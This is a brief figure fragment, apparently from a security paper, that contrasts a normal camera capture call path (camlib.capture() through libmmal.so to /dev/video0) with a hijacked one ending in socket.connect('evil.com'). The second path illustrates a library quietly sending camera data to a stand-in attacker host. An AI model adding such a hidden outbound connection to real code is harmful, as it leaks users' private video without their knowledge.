 main
application
camlib.capture()
libmmal.so
fopen(“/dev/video0”, “rb”)
main
application
camlib.capture()
socket.connect(“evil.com”)